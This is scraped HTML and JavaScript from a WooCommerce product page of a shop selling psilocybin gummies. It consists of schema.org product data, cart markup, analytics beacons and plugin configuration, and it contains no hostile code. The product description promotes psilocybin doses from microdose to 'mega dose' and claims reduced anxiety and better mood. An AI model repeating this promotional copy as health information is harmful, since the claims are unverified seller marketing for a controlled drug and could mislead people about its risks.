        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/happy-cap-relax-blend-110mg-microdose/",
        "priceCurrency": "USD",
        "price": "60.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script>
if ( jQuery(".elementor-slide-heading").length > 0 ) {
    jQuery(".elementor-slide-heading").each(function() {
       	var _ele_heading = jQuery( this );
	    var _slide_heading = _ele_heading.html();
	    _ele_heading.html("<h1>"+_slide_heading+"</h1>");
    }); 
}
</script><!-- Stamped.io Rewards Launcher -->
<div id='stamped-rewards-init' class='stamped-rewards-init'  data-key-public="pubkey-lLT652ey2t2uG4HZ6DYEh38Xu4B6E2" ></div>
<!-- Stamped.io Rewards Launcher -->
    <script>
        const sp = new URLSearchParams(location.search);
        if (sp.has('fbpixel') && jQuery.trim(sp.get('fbpixel') != '')) {
            createCookie( '_gmm_fb_pixel', 1, 30 );
            if (sp.has('clickid') && jQuery.trim(sp.get('clickid') != '')) {
                createCookie( '_gmm_fb_pixel_clickid', jQuery.trim(sp.get('clickid')), 30 );
            }
            if (sp.has('cg') && jQuery.trim(sp.get('cg') != '')) {
                createCookie( '_gmm_fb_pixel_cg', jQuery.trim(sp.get('cg')), 30 );
            }
        }

        function createCookie(name, value, days) {
            var date, expires;
            if (days) {
                date = new Date();
                date.setDate(date.getDate()+days);
                expires = "; expires="+date.toUTCString();
            } else {
                expires = "";
            }
            document.cookie = name+"="+value+expires+"; path=/";
        }
    </script>
    <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.getmagicmushrooms.co"}},{"@type":"ListItem","position":2,"item":{"name":"Mushroom Edibles","@id":"https://www.getmagicmushrooms.co/product-category/edibles/"}},{"@type":"ListItem","position":3,"item":{"name":"Gummies","@id":"https://www.getmagicmushrooms.co/product-category/edibles/gummies/"}},{"@type":"ListItem","position":4,"item":{"name":"Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","@id":"https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/#product","name":"Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)","url":"https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/","description":"Are you looking to integrate psilocybin into your daily routine?\r\n\r\nMaybe you\u2019re looking to microdose on a regular basis to enjoy the benefits of increased creativity, decreased anxiety, and improved mood. Perhaps you\u2019re looking to take your next philosophical discussion with friends to a whole new level with a museum dose. Or you might be looking to reset your ego and perspective of the world by taking a trip to wonderland with a mega dose.\r\n\r\nFor all the above and more, Wonder has you covered. Our Wonder blackberry psilocybin gummies are carefully crafted using meticulous measurements of premium quality, third party tested psilocybin derived from the world\u2019s most beloved psychedelic mushroom, Psilocybe Cubensis.","image":"https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Blackberry__2___1_-removebg.png","sku":17262,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"44.99","priceCurrency":"CAD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/","seller":{"@type":"Organization","name":"Get Magic Mushrooms","url":"https://www.getmagicmushrooms.co"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":4.7,"reviewCount":10,"worstRating":1,"bestRating":5,"itemReviewed":"Wonder Mushroom Infused Edibles \u2013 Blackberry Gummies (3000mg)"}}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <div id="cpops-floating-cart" class="cpops-toggle-drawer cpops-floating-cart-empty cpops-floating-cart-hide-indicator">

	<button aria-label="Open CartPops popover" aria-expanded="false" class="cpops-floating-cart__button">
		<div class="cpops-floating-cart__animation"></div>
		<div class="cpops-floating-cart__count">
			<span>0</span>
		</div>
		<span class="cpops-floating-cart__icon">
			<svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M24 3l-.743 2h-1.929l-3.474 12h-13.239l-4.615-11h16.812l-.564 2h-13.24l2.937 7h10.428l3.432-12h4.195zm-15.5 15c-.828 0-1.5.672-1.5 1.5 0 .829.672 1.5 1.5 1.5s1.5-.671 1.5-1.5c0-.828-.672-1.5-1.5-1.5zm6.9-7-1.9 7c-.828 0-1.5.671-1.5 1.5s.672 1.5 1.5 1.5 1.5-.671 1.5-1.5c0-.828-.672-1.5-1.5-1.5z"/></svg>
		</span>
	</button>

</div>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-05KRMJBFLL&t=event&pr0id=17262&pr0nm=Wonder+Mushroom+Infused+Edibles+%E2%80%93+Blackberry+Gummies+%283000mg%29&pr0pr=44.99&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-05KRMJBFLL&t=event&ec=ecommerce&el=Related+Products+-+Wonder+Mushroom+Infused+Edibles+%E2%80%93+Blackberry+Gummies+%283000mg%29&pr0id=17165&pr0nm=Euphoria+Psychedelics+%E2%80%93+Milk+Chocolate+%283000mg%29&pr0pr=39.99&pr0qt=1&pr1id=17171&pr1nm=Euphoria+Psychedelics+%E2%80%93+Cookies+and+Cream+%283000mg%29&pr1pr=39.99&pr1qt=1&pr2id=17173&pr2nm=Euphoria+Psychedelics+%E2%80%93+Hazelnut+Bites+%281000mg%29&pr2pr=19.99&pr2qt=1&pr3id=17183&pr3nm=Euphoria+Psychedelics+%E2%80%93+Blue+Raspberry+Sips+%283000mg%29&pr3pr=34.99&pr3qt=1&pr4id=17189&pr4nm=Euphoria+Psychedelics+%E2%80%93+Salted+Caramel+Hot+Cocoa+Sips+%283000mg%29&pr4pr=34.99&pr4qt=1&pr5id=17203&pr5nm=Alice+Mushroom+Gummy+%E2%80%93+Blue+Raspberry+%281000mg%29&pr5pr=19.99&pr5qt=1&pr6id=17205&pr6nm=Alice+Mushroom+Gummy+%E2%80%93+Cherry+%281000mg%29&pr6pr=19.99&pr6qt=1&pr7id=17209&pr7nm=Alice+Mushroom+Gummy+%E2%80%93+Green+Apple+%282500mg%29&pr7pr=39.99&pr7qt=1&pr8id=17213&pr8nm=Alice+Mushroom+Gummy+%E2%80%93+Sour+Grape+%282500mg%29&pr8pr=39.99&pr8qt=1&pr9id=17313&pr9nm=MOONS+Psilocybin+Gummies+%E2%80%93+Lychee+%283000mg%29&pr9pr=44.99&pr9qt=1&pa=detail" alt="google_analytics"></noscript>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="cpops-drawer-modal" class="cpops-modal">

	
	<div id="cartpops-drawer" class="cpops-default-drawer cpops-modal-wrap cpops-animation__slick" tabindex=&quot;-1&quot; role=&quot;dialog&quot;>

		<div class="cpops-drawer-notices-wrapper"></div>
		<div class="cpops-panel">
			
<div class="cpops-drawer-header">

	
	<div class="cpops-drawer-header__heading cpops-animation__slick-delay-1">
		<div class="cpops-drawer-header__title">
			<span>My cart</span>
		</div>
		<button type="button" class="cpops-drawer-header__close" data-dismiss="cpops-modal">
			<svg aria-hidden="true" focusable="false" role="presentation" class="cpops-icon"  viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd"><path d="M12 11.293l10.293-10.293.707.707-10.293 10.293 10.293 10.293-.707.707-10.293-10.293-10.293 10.293-.707-.707 10.293-10.293-10.293-10.293.707-.707 10.293 10.293z"/></svg>
			<span class="cpops-sr-only" aria-hidden="true">Close cart</span>
		</button>
	</div>

	
</div>
		<div class="cpops-drawer-cart">
		
<div class="cpops-empty-cart cpops-animation__slick-delay-2">
	<span>Your cart is empty.</span>
	<p>Looks like you haven&#039;t made a choice yet.</p>
</div>
		</div>
		
<div class="cpops-drawer-footer">

	
	

<div class="cpops-drawer-coupon cpops-animation__slick-delay-4">

	<span>Got a discount code?</span>

	
	<form class="cpops-coupon-form">
		<div class="cpops-drawer-coupon__input">
			<input type="text" id="cpops-coupon-input" placeholder="Enter discount code" required>
			<button type="submit" class="cpops-drawer-form__button cpops-button">Apply</button>
		</div>
	</form>

			<div class="cpops-coupon-remove">
				</div>
		
</div>


<div class="cpops-cart-total cpops-animation__slick-delay-5">

	<div class="cpops-cart-line-items">
					<div class="cpops-cart-line-items__item cpops-cart-line-items__subtotal"><span class="cpops-cart-line-items__label cpops-cart-line-items__subtotal-label">Subtotal</span><span class="cpops-cart-line-items__value cpops-cart-line-items__subtotal-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span></div>		
		
					<div class="cpops-cart-line-items__item cpops-cart-line-items__tax"><span class="cpops-cart-line-items__label cpops-cart-line-items__tax-label">Tax</span><span class="cpops-cart-line-items__value cpops-cart-line-items__tax-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span></div>		
					<div class="cpops-cart-line-items__item cpops-cart-line-items__shipping"><span class="cpops-cart-line-items__label cpops-cart-line-items__shipping-label">Shipping</span><span class="cpops-cart-line-items__value cpops-cart-line-items__shipping-value"></span></div>		
					<div class="cpops-cart-line-items__item cpops-cart-line-items__total"><span class="cpops-cart-line-items__label cpops-cart-line-items__total-label">Total</span><span class="cpops-cart-line-items__value cpops-cart-line-items__total-value"><strong><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></strong> </span></div>			</div>

						<button class="cpops-checkout-secondary cpops-continue-shopping-btn" data-dismiss="cpops-modal">Continue shopping</button>			
	
	<div class="wc-proceed-to-checkout">
		<a class="checkout-button wc-forward" href="https://www.getmagicmushrooms.co/products/">Your cart is empty. Shop now</a>
	</div>

	
</div>

	
</div>
		</div>

		
	</div>

	
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget_css-css' href='https://cdn1.stamped.io/files/widget.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.getmagicmushrooms.co\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"66ef04b6c0"};
//# sourceURL=metorik-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.getmagicmushrooms.co/wp-json/","nonce":"c2edfec3fc","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.getmagicmushrooms.co/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c2edfec3fc" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.getmagicmushrooms.co/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767497267" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.js?ver=1.0.0" id="wc-sc-countdown-js"></script>
<script type="text/javascript" id="wc-sc-product-page-gift-form-js-extra">
/* <![CDATA[ */
var wcScProductPageGiftForm = {"ajaxUrl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","ajaxNonce":"244ca0d42f","datepickerOptions":{"dateFormat":"MM d, yy","minDate":0,"inline":true,"changeMonth":true,"changeYear":true,"timeInput":true,"currentText":"Now","closeText":"Done","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"amNames":["AM","am"],"pmNames":["PM","pm"],"timeFormat":"h:mm tt","timeSuffix":"","timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","isRTL":false},"i18n":{"send":"Send","of":"of","enterRecipientEmail":"Enter recipient e-mail address","writeMessage":"Write a message","pickDeliveryDateTime":"Pick a delivery date & time","giftToPerson":"GIFT to person","sessionSaveFailed":"Session save failed","unknownError":"Unknown error"}};
//# sourceURL=wc-sc-product-page-gift-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-smart-coupons/assets/js/product-page-gift-form.min.js?ver=9.66.0" id="wc-sc-product-page-gift-form-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/product/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.getmagicmushrooms.co","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="raf-js-extra">
/* <![CDATA[ */
var GMM_L10N = {"ajax_url":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php"};
//# sourceURL=raf-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/assets/js/raf.js?ver=1.0.0" id="raf-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.getmagicmushrooms.co/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lca36UgAAAAAEX4nqIjqSvAxaXcYe3tOg657Z_W&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lca36UgAAAAAEX4nqIjqSvAxaXcYe3tOg657Z_W",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cartpops-frontend-js-extra">
/* <![CDATA[ */
var CartPopsConfig = {"script_debug":"","ajax_url":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","pro":"true","nonce":"b0d7ce12d5","trigger":"drawer","forceRefresh":"false","refreshDelay":"150","ajaxAddToCart":"1","isCheckoutPage":"false","isCartPage":"false","genericAddToCartMessage":"Product successfully added to your cart.","notificationDelay":"4200","loadingStateDelay":{"deleteProduct":500,"updateProduct":500,"addProduct":250,"restoreProduct":1500,"addCoupon":100,"deleteCoupon":100},"recommendationEngine":"true"};
//# sourceURL=cartpops-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/js/frontend.min.js?ver=1.5.39" id="cartpops-frontend-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/js/product-recommendations.min.js?ver=1.5.39" id="cartpops-product-recommendations-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","nonce":"2bc45fc9f4","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/","cart_redirectition":"no","cart_page_url":"https://www.getmagicmushrooms.co/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1199,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
